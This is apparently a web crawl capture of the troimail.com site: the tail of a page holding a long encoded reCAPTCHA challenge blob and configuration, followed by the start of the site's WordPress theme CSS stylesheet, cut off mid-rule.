cOrwo/Co3zCgjnCo8OFwpbDgjfCpWPCm8OZwo7DpsK/[base64]/DjsORwrEzcHPDqcK0EnTCsmcWwoh8woXCrcKKf8K5w4tdwoTCrxlGP8Oew5bDg0DDgRzCvcKfw5tVwr91KlJbwprDi8Khw7HCii90w5vDh8KowqcAfEB2w7TDgyjCp2dHwrTDkB7DoRJZw7LDryjCoU0Lw43CjSHDvcOJdcO4U8K4wq/DjhbCu8OIe8O1V3Fvwo3DsW/CmMK9wrTDgcKLQ8OmwqfDmlZjOsK2w4HDn8KhXcOQw7rCt8KZGMKOwq5iw795agVEdsO5I8Kawr1bwoAWwp5NC0V0IH7Drh7DvMKNwqgAw7EBwqbDiX8bDH/CjUIDFMOkMwRGdMK1asKhwofChsO1w5DChkgMEcKOwr7DlcOoOgLCqyhRwqXDh8KIRMOUJVBhw5rDgSk/fAQsw7YJwrUsNsO+I8OYHzfCjcKsI1vClMOhXXjDtcOBBQR4GTQ8f8KNwpgKNm4twox6E13CuxILcSEZCyIzfxLCtMOBwonDm8KzesOwBWPCvjTDl8KgAcK8w4TDvyk/[base64]/JUQtFH/ClsOiw5cAw6/DnMOCPExmb8KZS17Cn3HDqMKEb1xYCW3CmMKiABxyZR4Ow6Ybw6rDlyLDrMO1BsOwOkzDscOEajfDoMKuOjcNw73ClFrDrMOjw4DDgcKswpY+w4XDisOUWg7DvE/DuE4rwq0TwpTCvhlPw4fChBbCmDUcw4zDigQ7KsKXw7LCtSLDuh5KwqAHw7zCrcKSw5RtF2I2B8K9AcKpBMO5wpF3w6XCmMOgw7c2DF8lMMKRHAM/[base64]/Ci8Ocw4oKw7HDt8KuwphJw7s6LiLDlWHCrwTDo8OaH8O2wqMEMhbDs8OmwotXcCvDhMOXw5bDmgjDgMOaw7rCncKAR2RtC8K2Iz7DqsOmw5o/[base64]/Dun3DpkdDwrNNRMOcEEwiw4XDtnnDji1oZjvCvwJqDsKcHMOdw4HChkk/[base64]/DjcK6R8OxKUEkw7h2f1BDQcO8MGvCosOYEMKXw7cPRH3DnSM9ZF/Dg8KEw4UgS8KgVC5RwrMxwpoNw7JNw73Cn27CoMKvI04lZ8OYScO9eMKaVVtWwqHDh2wkw7kFaxHCu8OMwr0fe0Viw5g9w5zCg8KrIMK5XCw1dVzCncKCUsKqR8OrS1wbNU/CssK7YcKrw7TDkyvDiFcOY2jDkjYQb1Bvw4rDnxPCmgLCqXnCucO4wrPDvMOvHsOYAcKswpBMYyxARMK0w7nCjcKVfsO1C0JadMKMw5dtw4TCsUdcwqzCqMOlwoQVw6h2w7/Co3XDsU7DghrCtMKeZcKJcjpkwo/Du1bDqRZudlTCjATCicOYwqXCqcOzEGB+wqDDn8KoK2/CksOzw6t7w4tQXcKFNMOKA8KOwq9PTcOcw5Z3wpvDoBhJKDo6J8OZw6l8PMOvQ2ACNmckVsKNbMOzwrcvw4QowpJ1ZsO8KsKIHMOdVk3ChCNJwoxkw7bCqMKMawhSMsKHwo0sDXHDsn7CqAzDgz4EAj/CsAEbVsKhD8KLYE7Cv8KbwpXDhWTDpMOiw7xEVTVRwr9Ww5XCiVdiwr7DsXMNIBrDr8KGLzpkw6Fbwro+w6TCgg91wp/Dk8KkIy0bHi1lw7oDwp/DoA4rFcOlUjgaw7zCgcOLGcO/ZH7Co8O7HsKKwr/[base64]/[base64]/[base64]/Dh8O2w6tdbnPDh8OswqrDkUfDjcKuc8Ktw53Du2fCkG3Dv8Oiw5vDsxNQNcK9PCnCgSfDqsOpw7bCljgbcWXCpG/Cq8OnKsOww4DDhSPCvlrCpgd3w7rDr8KyTmzCi2AyOEjCm8O/CcO2UmzDoD/[base64]/[base64]/ClzIzCRbCmsKuw58xEkNHNGjCjCLCpWx6wq0kwoDDiTkBwobCsRfDuE3DlcK6JhfCpjvDrR5iRw3CvMOzQlRIwqLDmXLDnwXDs1Bpw5vDpcO/wq/Dmhdyw5goasOQD8Kww5fCnsOuDMO7UcOPwpzDscKgKMOqA8ORBcO3wo3CjcKVw4MUwrTDuDhiw6dhwqRHw5IkwpTDox3DpRjDvMKUwrTCnnkOwq7DucOdHm99wpDDsmfCh3TDsGXDrmVvwowVw4UAw7AqNzdoFU9ZLsOpD8OOwrwXw4/CgwJwDhEXw4XCuMOQPMOEHGE1wqfDv8KzwozDnMOvwqcpw6bDj8ODfcK8w6vCisOKMFErw4TCkDDCtTzCpmrCtC3CtX/Cn09Yel1Aw5N0wozDpBE5wq/ClMOmwr/[base64]/ClMOlw7gSwobCsGvCi3Zkw5bDkFJeecKYw5zDv1tBwrstJMO9w7dhfwh5XEAebcK6fHQVSMOqwr5UTm8/w6xawrXCoMKJbcO2w67DiCTDnsK9OMK4wqEzTMK8w5hJwr1Xe8OhTMOKU23CiGTDkx/[base64]/ClcK6JMKwOMKHwoFFeWhXwrTDt8K/[base64]/[base64]/[base64]/LlHCoH0ywpjDqsOzSsKdw6HDjU7Cv8KQwo9Vw7E8EMKPwqfCj8O/w58Pw7LCucOFw77DhSfCiWXCkEXCmcOKworDtTXDlMOuw4HDrsOJAW4UwrdIw7ZBMsOtSyPClsK5WCDCtcOLOVTDhBDCucKHXcO/N3Ehwq/CmUscw40GwoQ+woXCgC3DnMKrNcKgw5gxQTwVCMOQS8K3O1PCqmFQw6sxSkBAw7LCnMK/ZmPCgGnClsK8XH7CpcOyNUhkGsOGw4/[base64]/DnDEvwrc1YTjDk8KOSMOLOMO+wq1Fw5HCh8OmMzJDe8K+B8OWYMOKAgp0LcKHw7XCkkzClMOswq11PcKUE2UZMcOgwqnCmsOtbMO8w6IREsOWw4sPfh/DhxbCjcO5wrduRcK1w7I1EVx6wqUiBcKEEcOvwq4zJ8KzLxYnwovCr8KowrJzw5DDo8K1HFHCk0XCr2c/DsKkw54nwoDCn1ICSEhgMWR/wqZZFx5iA8OnZGQyViTCgsKeLMKNwq7Dt8Odw5HDiVoJHcKzwrHCgT5/O8Ovw71SIXTCgCZpZF9ow7DDl8OvwqnDmE7DtnF1IsKDVgMxwqrDlnc0woHDgRjCiFFgwoPCrihPPDvDu1B7wqPDiFfCjsKmwp4BUsK/wqZ/CHXDigfDum95L8KPw5Y0RMKtBRU2PTF5F0jCjGoaKcO2F8OXwpkMJnIvwoA/w4jCmUhCBMOsecKwOB/DpyloWsO7w5XDnsOCHcOKwpBdw6bDqS8yAEkSMcOsOGTChMOkw4snPsO/[base64]/DrTcbw7LDpcKJw4TCncKLw6UUwpjCnMOEw5kxCx1BUUAAVFXCqx1RQ1sEZXc9wpAewp0YXsO3wphQPT/DucOuDMK9wqpEw5kkw4/CmMKaUwB2N2DDtkg1woHDll4Iw5zDmcOaf8K+MgPDscOXYkTDokwwY2zDgsKdw5AfOsOxw4E5w5xrwpZZw4LCvsK8VMOTw6Anw7AzGcK2BMKqwrnDucKHUTVNw7DClyhnWkUiaMK8cmJ+wpnDggXChyttE8KuRMKfMR7Ci3PCiMKFw5HCmcK8wr1/[base64]/Dt3JZw6o4wqhvwqAow5DCgcK3K8KcK0hkW8KMwogLacOmw47DkcKEw71+AsODw6leBXB4AMOKREbClMKzwoIvw7hiw4PDr8OLM8KAYnnDgMO/wroAbsOgUzh8RcKbahFWOnVqXsKiQmPCsxHCnwddG3zCokB0wpB0woAhw7bCiMK0wqPCg8O9f8KWHlbDrFvDokB3esKwCMO4RjMQwrHDlTRTIMKKw61gw690w5Rnw60Pw5vDt8KcMsO0Q8KhdDcCw7dWw4MTwqfDqTB/RCjDkkI6YWZZwqJBdEtzwoNYXS7DvMKpTht+MXYrw5rCvTJXcMKOw6ATw4bCkMO/EARLw4rDj31dw7w+PnrDhlRgGsKfw5B1w4bCkMOOEMOGPT7DgCxSw6rCtMKZVwJ/[base64]/DucK5w5XCnxjDqFcGYsKAKXzCnUXDmG0cDcKkLy0Fw65HFRN7O8OBw4/CncKBZMOww7fDsl8Gwoh+wr/[base64]/CkWhsHjM5wq3CocK3wpbDgHbDosKww5d3PMKaw6DCmGjCtcKQY8Kpw50HXMK/wrDDpEzDniXCjMO2wpLChwTDoMKSHsOiw7XCq1IqFMKSwpZ7cMOsQSxmbcKsw6gNwpJ0w7zDiVkdwpzCjTJCNHIHIMOyCAYvS1zDg2oIVyxROQkfZDrChA/DsAnCoTrCn8KWDjLDuwjDrHVww6/DnjYMwpwBw53Dk3LCsFJlUFXCg2AWwpLDsmrDo8OrTGHDomJjwrZ8LmPCtcKYw4t5w5HCiAkoIyUZwpgwUsOxBHPCqcOIwqIQd8KCNMKfw40Owph9wotjw7bCrMKtUTPCpTHCscOCbsKAw70zw5bCkMO9w5/ChgjCh37DriV0FcKtwrY3wqoVw5IYWMOsV8Oowr3DpMOdf0jCvXHDl8Olw6DCkzzCgcKwwoNHwoVfwqcZwqNhasODcyfCjMOpW0sKM8Kdw4cFPGc+wpwMwrzDqn9zK8OSwqkWw7xzL8O/dsKuwpfDusKcbH3CtQzCh0fDvcOAJcKpwrk/QDjCoDzCjcOSwoTCjsKiw7nCrFrCtMOUwo/Do8KSwrXCqMOqPsOUI1IYazvCt8KCwpjDuz5gByJAN8OqGzYDwrfDoWHDksO2wpbDicOEwqHDhQ3ClFwXwr/[base64]/DsWvDmSDCi8Osw4HCoMK4UQXDjXHCgQlawpYsw5VrNQwawo7DpMK6Jmt9TcOmw69oC3wkwpJaHjDDq1tXQsOFwq0Dw6Z+Y8OxXsKLfCUuw77Cmw5uISlkBcKjw6Aca8KXw5XCtkN6wpzCjcO/woxgw4phw43Cr8K7wp/DjMOYF2rDiMKbwoVcwo5owqlxwql4YcKRYMOJw40Zw5RGOATCi1fCssKjUcOxbBMmwpcYesOeTQHCuBAwR8OpL8KKVMKUeMOpw4zDrcOgw6bCqMK4LMO/WMOmw6jCo3gSwrjCgDfDhMKTa0DCjBAnbMO/VsOowoPCoQ0qV8KuA8O3wrFjb8OwdDAtWyLCqyENwqnCvsKCw7p7w5k6Nn48DjfDhRPDocOkw583U2VcwqnDri7DrkJweAUfVsOywpJPBgp1AcOiw4TDjMOGTMK5w757PHQGEsOTw5cAMMKEw5zCksO6B8OpEw5/wonDiG7DgMOuByXCoMOldG1rw4rDuGbDhWnCsn0Lwr9rwoIaw4NOwpbCgQbCkgPDgVNfw5YZw6pXwpLDosKNwo/DgMOlIFnDssOrHTsBw7B7wrNJwqkPw4ElN1Nbw6vDqsOtw4bClMKTwrNyaVRQwo9HYXvDr8Olw6vCg8OewqMbw7M8BUpoKSc3R1dKw6Zgw4/CnMKQwqbDuQbDmMKUw5nDnz9Fw7Zvw69ew4PDlSjDo8KWw6PCoMOMw4fCvCUVcsK5WMK3w7R7XcKRwpXDu8OMHMOhZsKRworCkmQBw5d1w6DCicKdM8KyDlnCusKGwopPwrfCh8Obw5PDgFAiw5/DrMOgw4IJwqDCskBKwq0tMcOFwq7CkMKQAw3CpsOowoU5bcOJV8OFwofDm1rDjAUwwq/[base64]/[base64]/[base64]/[base64]/Dk8K5w4c9w5VVDxrCo8Odw5LCqD0XwovClCnDhMOvP1pHw5xpKsOvw69qOcOXacKrfcKQwrbCpcKhwqgOOcKtw7IrEETCqCMLZXbDvxx4O8KABMO3Yi8tw49kwoXDtsOveMO3w4nDsMOrWcO3esOfWcKnwq/Du2DDuToERxEBwrDCicKwDsO7w6/[base64]/W8OfXjXCglLCrkbCsj/[base64]/BRbCohYNJGkvSnnDnDtEwonCtsOERsKlw5IsUsOfNMKJAcKZTWxOHAlraHLDt1Yqw6Mqw4/[base64]/CsMOsw5rDsMKNwqduAy7CrT1DwplwUcORbcK/wqLClwoSUWDClmDCqm08w48Iw47DvA95dEJ/O8KVw5VBwpBrwoMKw5zDmxDCpwfCpMKiwqPDnj4KRMK0w4zDuzkiXMOlw6/DiMK9wqvDrkPCmQlUEsOLCsKsf8KpwoXDl8KOLR9wwpzCrsO+ZzctMsK3HgfCmzwWwrRUfmtIfcKyTVPCkB7Cs8O4MsKGV1fCuwElYcKhIcKsw4LCqQVjVcOAw4HCssK0w7XCjSICw5gjKsOaw4MxOEvDhUlNOWRmw6oswopGfMOIFGRoV8K5Lm/[base64]/DhSVCw6HChMOvCMO4w5BCw6EqNMK8w456OsKtwpnCuVvCisOJw4LCkhQWPMK6wq51Ei7DtcKSCkfDpMOTJ1VuVCvDi0vCkHxqw6InfMKHTsKew7LCl8K2XljDkMOCwqvDoMKfw5t8w5VFacKZwrrCn8KBw6DDtkXCpsKPByR7aVHDs8O/[base64]/DlRrCkcODRsOxYUbDgsO/dsKew74GQG0AJmI1dcOdICHCu8OrNsKqw6jCq8OISsKHw6BJw5XCosKhw4dnw6YrJcKoMixkwrJEbMOSw7hWwrsSwrTDisK/wrLCkQLCsMKiSsKUHEdkaWR4XMKLacOkw4lXw6LDisKkwofCg8Kgw7jCnF1XVwkaNDZgW1lmw4bCrcOZFcOPd2PCuWjDrsOvw6zDjgDDtsOsw5JRCEbDoyVSw5JGMsOlwrgNw653blfDrsO+UcOUwoYVcj4Qw7jCt8ODBz3DgcKmw6/DrgvCu8KyXyIfwr9NwpoFZMO1w7FdYEbDngBQwq5cYMOcYCnCjSHChWrCv2JYX8KVOsKRLMOYOMOxNsO6w5Ehem1mJmHCvsOWRmnDm8KOw7zCoxjDnMObwrxbYlvDsnfDoV94w5Ave8KOZsKqwoVgXHJDEcO/wrFQf8KoZSbDqR/DiCN2JwE2SsKAwodPJMKqwrNWw6hJw7/CrA5HwrpaBUDDi8OULcOLAljCogpXVxXDkEvCrsOxScKKGhAxZi7DkcOkwovDqgHCmQEwwqPDoATCksKSwrfDkMOZGMO/[base64]/wocLG2HCgQXDv0NvwpvCgFViwqTDosOmAMOyQ8KQPj/[base64]/[base64]/Ds2R2YyI9asK0Rl41bzzDlMKmW38EbsOCFcO5wos9w7BDfMKYalcWwpXCq8OrHwnDu8KyAcKIw6Jfwp8rej11wqPCmDbDhCJEw7Vlw6gZNMObw4ZQLA/CusKZM1piwoXDvcOew6vDncOLwqnDtEnDmDfCsEvDhXHDgsKpBkvCrXc6XMKxw5krwqzCl1/[base64]/[base64]/w79ZI8OCWsOWwpsbD2/CiMOfW1jDqB5UwrZtw51mKCfCmEdUw4Y/RDLDqj/Cm8Ojw7YRw4hdWsOiJMKuC8KwXMOfw4LDiMK7w5vCuUIgw5g7dGtnS1UTBsKSccK2LMKTBMO0cB8YwqMewoPDt8KCE8O+TMO0wp1bBcOKwoALw77CvsOCwpNFw6EVwojDgxA+RzXDpMOqY8KQwp3DhMKKFcKWe8OPM2jDl8KqwrHCpFN/w4rDi8KdL8OIw7UYAsKww7fCniIeFwcOw6oTbmPDvXNqw7/CqMKAwrk2wq3DusOlwrvClMKSP0DCik3CmCHDi8KCw5FedcK4csO4w7V7EE/[base64]/DjxhpwrtpwoXDg8Kdw6RPMVVvdcOGw4FdwoAKZwhIdMO0w68QR3kvZhrCrTDDiCAnw5TChUrDj8K3JUBMW8Ksw6HDsSHCvCwIIjbDrcOywr44wrNOO8KSw5fDvMKEwrfCocOgwoLCo8KvDsKPwojCsw/CicKlwp8XW8KGJFl0wo3CmMOZw47ChyTDrnlLw5PCoFIbw6BLw6XCgcOFEA/ChsOlw7lXwpfDm2whRhrCuEbDm8KPwqzCnMKVFsKUw7pOPMOsw5PCjMOWek/ClVjCo0EJw4jDgTPCpMO8NTlae3jCgcOBGsKZdwPChibDtsKywpZUwoXDsCjDoGguw7fDqETClg7DrMO1S8KfwoTDlEQICm/DmUE+A8OPe8ORVVgwBETDv1E7QEPDiRM5w798wqvCmsOyLcOdw4HCgcKZwrbCnX1qdsO5G1nCqRhgw4PDmsKVLWZabsOawrMtw4N1LxHDs8Ouc8KzTB3ChGTDscOGw5JzASo/enA0w7tvwqdzwoTDtcKEw5/CpwTCsRpYd8KBw4d6KxvCvsOzwpdMLRhGwrYIVMKFVgzDsSo5w5/Dqi/CoW8dWEEVFBLDoQchwrHDr8O2cREjZcKtw6ATGcOlw6LChxMZOlFBDMOBdsO1wrLCmMOKw5dRw5PChlXDv8OKwp5+w4g0w4xecEjDiA0Ow5fDoTLDncKMY8Kqwp0mwpbCpsKEecO0esKQw5tif27Doj91OMKaU8OdBMKdwq1TIU/CnMK/EcOow53CpMKHwqkleDxXw4XDicKyKsOZw5ZzbwDCoyfCk8KBAMKtQnpXw5fDo8KYwrxjY8Kbw4FZHcOlw51VPMKNw698fcKMTiU0wr9kw4TCjMKswp/ChsKSaMOBwqHCrQ9dw6fCpyrCo8KyUcOgLcOlwrMmFcKyKsKow7UJTMKzwqPDrMKCXxk5w6onJ8OwwqB/w45SwpbDmUDCp1zCp8OOwrHCpcKHwovDmnzCl8KXw5TClMOlb8O2e20MYGYzN37DqAA+w4PCh1HCusOFXCwDUMKjXwnDtzfDk2bCrsO9FMKbbTLCtsKyQQbCo8KAeMORbxrCsVjDu1/[base64]/w4PDmWZaFcOQTEwpfiDCmcOCw6QDw7nCuMOwK3nDslQGH8O6w5N4w4IawrFowq/Ds8KWY3vDt8KkwqjCkkjCjsKtYcOzw692w7TDmyjCr8K/d8KKZlZHCcK5woLDmEBFcMK2f8OuwqR5RMKqCRgkbMOBKMODw4PDshNCFWdKw7nCl8KbNAHCicKSw5vCqUfCsVTCkgHCqjxpwp7Cj8KHwoTDtgsKVzBBwrMtVsKGwrkWwrXDmDDDiBXDpXtvbw7DoMKCw5vDucOsdC7Du3LCgXDDqC/CjsOtW8KsEsODwq1NDsKiw5F9c8KRwq8xccK2w59vZXIhcmbCvsOOEhvCqQLDqXTChiLDv1VML8KhTDE5wp/Dj8K/w4lrwpdTF8O/[base64]/wpjDmmFnw74TwpHCtnQVwrXCjsK6fyDCvMKKD8OFWDoyGUTCizFPwpTDhMOPd8O/wrfCjsOkKAFcw51AwrUVcMOiHMK1HzJZe8ORSCU/w58RP8OJw4HCk3cFV8KMQcOCK8Kbw7Qjwoc9wrvDjcOyw5bDuAoMR07CjMK3w4Auw54EASvDsEXDtMOLKBvDp8K/wrPCmMK5wrTDhU0RQkcgw5cdwpDDicKhwpctM8OAw5/[base64]/ClzjCvsKkcDwkw69uHTfCnnU5woh+YcK8wrZ9BMORV2LCp2B2w7oBw7rDlXNtw5pePcOlZVfCoinCoH5SLktRwrlnwpHClkhfwqVNw7xGaivCr8OhMcOMwpbCskkieiJrHwDDq8ODw7jDlsKCwrRaesOfaGxywqfCkg9kw6fDvMKmFCbCpMK5wosCDkTCsT57w4o1w5/Csg40CMOdPkRaw4ImFsKjwo0MwoBMdcO/acOqw4hdEgXDimXCucKHB8KnCsKrFMKnw5DDisKKwoU9w4HDlXsVw5vDoD7Cm09Xw44/LsKXAA7DhMOOwrvDqsOXS8KpT8KNMVptw6N+wp1UL8OLwpnCkmDDiC4EbcKAAcOgw7TCtsKvwqzCnsOOwqXDqsK5bsOCEhALGsOjKm3DtMKVw4dVWmkwKXvDm8K+w77DnC9Yw5dCw61QaxvCjcOlw5HCiMKKw71GGsKGwpDDrl7DlcKKQBEjwp/Cu2w2P8Odw6sUw5ssT8OYbh9oHm84w6E+woPCrglWwo3Ck8ODU0TDuMKKwobCo8KHwpzDosKtw491w4RGw7HDoi9swoXDgg8Ew6TDkcO9wrM8w73DkgcvwrfDiGfCsMKTw5NXw6ocBMKoEww9w4HDiSnDvX7Dl3TConLCm8KYcwUDwpZZw6bDg1/DicKqw5Ucw49wf8O/w47DicOcwoPDvCcywrrCt8OGHiJDw53CsyVRbFlJw4PCnW5ECGXCjxDCtFXCr8Oaw7PDhU3Dp1HDkMK6HA8NwrjDu8KLw5TDj8OSDsK/wrA3UHjDijErwqbDsHQtbcK9ZsKXcV7CnsORKMKgUsKgwqZsw5rCvEPCjsKuVsKYScO2wqwCDMOgw7JDwrTDqsOoVDwfX8Khw5VjccOzXGLCusO7w7IKPsOBw5/CtEPCoDlhw6YZwpdDKMKAYsKEZgDDg3U/[base64]/wpopw47Dk0dhFMOfAMKLPsKFXx4fM8KzdcOgw4ZqBQ7Dl2DDiMKNRUMaZCNyw50WK8KfwqV4w77CtjFiw7fDmjTDgMOZw4HDuCXDvAvDkBVZwrXDrWIOaMKMEEfCiz/DucKpw5gnDQNaw5IdD8KWfMKJDz5WLDPDgyTCocKcLsK4DMOqW3HCkcKLYsOHXEPCmxfCvcK1DsOVwrbDjB4VVDExwobDt8KCw6zDqcOuw7rCssK4Rj1FwrnCuVTClMKywq1wECHCgcKSfn5+wpzDhcOkw457w5vDs24JwoJRwotUYgDDugJZwq/DkcOPFMO5w4hkZlBoAjnCrMKtCGHDscOoWlQEw6TCpnBTw4DDg8OLWcKLw7rCq8OvYTkoMMOywoo0R8OoTVg/Z8OBw7vCicOYw5PChsKOCMKxwoMADsK6wq/[base64]/CtFDCiHFyRHg5GVHDh8K3NMO4WGx0cBPDkQtlJhszw5tmY03DoAYAAD3DtXIuwpwtwp9+E8KVacOIwqHCvsOxbcKPwrAlBC5FOsOIwpLDmMOXwotZw6Eww4vDkMKJQMOZwpkCFsKbwqIFw7jCo8Ofw5EcGcKZJcKhT8ODw5wbw5JPw5J/w6bCuHYlw4PDucOew6p5NMOPNn7CrcOPSjHCugfDm8OZwpzCsTBww6/DgsODXMOwPcOqwqYEGGVDw5nCgcOswrI2NmvCk8Klw47Ck35twqPDscK5Rw/DgcOzOWnCscOLBWXCg18bw6XCqWDDmDZzw49BO8KjI2gkwpPCgMKUwpPDk8OPw5LDuFNGGsKqw6rCmsKHHlt8w4TDiGBew4bDmGlVw5fDhMOqN2zDmTHCu8KWImdIw4bCq8Kww5kuwpLClMOXwqR+w7/CocKXNVhSbAZWO8Klw7fDmlgxw7lQIFrDtsORWcO9EsKnbglww4fDkD5CworCoxjDgcOOwq4STMOgwrh5S8K1MMKQwpwrw6LDhsOWQw/[base64]/[base64]/Ci8OMK2zDq8Ouw4LDvMKUBFPDuDoHw7RhGsKYw6TDmRh1wrg4HMOmLFgacipEwrTCix9wFcOOe8OCG286cWtIMcO1w4/Cg8KiQsKpJCI2W3/CuSQJcz3DssKwwo7CvUDCrH7DtcKKwrnCqiDCmhPCoMOVJcK/PsKDwo7ClMOqJMK1UsOSw53CkQ/[base64]/w5bDm3lVw4/[base64]/PDfCnmXCnRxmEnTCi8OUw7PCnyTCtWsTW8O/w7g+B8O0wpU0w5HCtMOGNil/wpHCr03Cqw3Di07CiRh3ScOxK8KWwqwow5/[base64]/[base64]/Dg8OgwofDrMKHwojDnsK3w4g3wofCq8OMD8OkGsObwosRwosfw5MgHmXCpcO6bcOKwokPw4lAw4I1FXEfw7J6w4MiVMKJB1Viwq3DtMOow6nDsMK6bTLDsyXDrHzDkl3CuMK4YsOfMhTDpMOFBsOdw79/EibDhF/[base64]/AsOpw44wYj7CkMKvwqsvw5oJQcOYIsKsECxWAsOkw5xbwpBVw7vCsMOzXcOWNFjDn8ORCcKRwrrCsRhQw5bDrWrChzTCm8Oqw63CtMKQwp0pwrI7EydEwpQpQC1fwpXDhsKECsKfw53CmsKQw6ESZ8KwABQDw6cLJ8OEw6MEwpUdZcO+w7EGwoUlw5/DoMOqBS3CgRDCi8KOwqXCoX9YWcO+w6HDlnUNLHvChDY9wrFmEcOuw6RLbDvDjcK/dxE0w4VyWcO4w77DsMK6N8KbW8Kow5jDnsKuTQhFwrATYcKWWcKEwqrDlEbCqcKy\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g0SHWpQOWw8sgwxCGTaYLNHJIThGJn47ncXipUbOICQ\\u003d\x22,0,0,null,1,1769420078827,0,0,[208,237,102,34],null,[108,204,31,157,232],\x22RC-KSHGHxMzg1K3NQ\x22,null,null,null,null,null,\x220dAFcWeA4eSRmrdxYqllNQwIy-YwPwOu02pJ1rO8E4AanUWcoRKBVTIxyBOhvXCrcCC_vTojCVnemapmSSmqDP4l1q1cNhbxTsbw\x22,1769502879143]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/css/main.css
body_size: 23934
content:
a[href^=tel],
button[disabled],
html input[disabled] {
    cursor: default
}

.blog-test-wrap h6,
.more-info,
dfn {
    font-style: italic
}

hr,
input[type=search] {
    box-sizing: content-box
}

pre,
textarea {
    overflow: auto
}

body,
fieldset {
    margin: 0
}

fieldset,
hr,
legend,
td,
th {
    padding: 0
}

*,
input,
textarea {
    outline: 0!important
}

*,
fieldset,
hr,
img,
legend {
    border: 0
}

.banner-1,
.banner-2,
.banner-3 {
    min-height: 550px
}

.inner-right-wrap,
html {
    -moz-osx-font-smoothing: grayscale
}

.cf:after,
.clearfix:after,
.modal-footer:after {
    clear: both
}

.hidden,
.invisible {
    visibility: hidden
}

iframe[name=google_conversion_frame] {
    float: left;
    font-size: 0!important;
    height: 0!important;
    line-height: 0!important;
    margin-top: -13px;
    width: 0!important
}

a[href^=tel] {
    display: inline-block
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    font-family: 'Open Sans', sans-serif;
    -webkit-font-smoothing: antialiased
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent;
    color: #e01919
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
optgroup,
strong {
    font-weight: 700
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    display: block;
    height: 1px;
    border-top: 1px solid #ccc;
    margin: 1em 0
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

p {
    margin-top: 0
}

a:hover {
    color: #595654
}

body {
    font-size: 1.5em;
    line-height: 1.6;
    font-weight: 400;
    font-family: sans-serif;
    color: #333
}

.banner-sf,
.blog-test-wrap h3,
.blog-test-wrap h4,
.content-gray-out .content-gray-wrap h3,
.content-gray-out .content-gray-wrap p,
.header-wrap .ph-top,
.home-form-out .home-form .home-form-h3,
.home-form-out .home-form .submit-bttn,
.home-form-out .home-form input,
.home-form-out .home-form select,
.home-form-out .home-form textarea,
.mid-content-wrap h1,
.mid-content-wrap h3,
.mid-content-wrap h4,
.mid-content-wrap p,
.practice-out .practice .practice-h3,
.requst-bttn,
.requst-bttn2 {
    font-family: 'Open Sans', sans-serif
}

html {
    box-sizing: border-box;
    color: #222;
    font-size: 1em;
    line-height: 1.4
}

*,
:after,
:before {
    box-sizing: inherit
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
input[type=url] {
    height: 38px;
    padding: 6px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: none;
    width: 100%;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

select,
textarea {
    width: 100%;
    height: 38px;
    padding: 6px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.le-price,
.po-price,
textarea {
    height: auto
}

.header img,
a {
    -webkit-transition: all ease 1s
}

select:focus,
textarea:focus {
    border: 1px solid #1eaedb;
    outline: 0
}

textarea {
    resize: none
}

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none
}

::selection {
    background: #b3d4fc;
    text-shadow: none
}

a:focus {
    color: #e01919;
    text-decoration: none
}

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle
}

.browserupgrade {
    text-align: center;
    margin: .2em 0;
    background: #ccc;
    color: #000;
    padding: .2em 0
}

a {
    transition: all ease 1s;
    text-decoration: none
}

.header,
.header-wrap {
    -webkit-transition: all ease .5s
}

ul {
    list-style: none
}

.fl {
    float: left
}

.header {
    background: #fff;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
    transition: all ease .5s
}

.border-outer {
    border: 1px solid #ccc
}

.liberal-sec {
    overflow: hidden;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.liberal-sec img {
    float: left;
    margin-bottom: 30px!important
}

.liberal-sec h3 {
    font-size: 22px!important
}

.liberal-sec h4 {
